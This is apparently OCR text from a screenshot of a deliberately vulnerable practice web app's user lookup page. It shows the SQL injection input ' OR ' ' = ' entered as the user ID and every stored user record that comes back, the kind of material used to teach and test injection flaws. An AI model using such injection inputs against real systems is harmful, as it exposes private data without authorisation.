 User ID: Submit
ID: ' OR ' ' = '
First name: admin
Surname: admin
ID: ' OR ' ' = '
First name: Gordon
Surname: Brown
ID: ' OR ' ' = '
First name: Hack
Surname: Me
ID: ' OR ' ' = '
First name: Pablo
Surname: Picasso
ID: ' OR ' ' = '
First name: Bob
Surname: Smith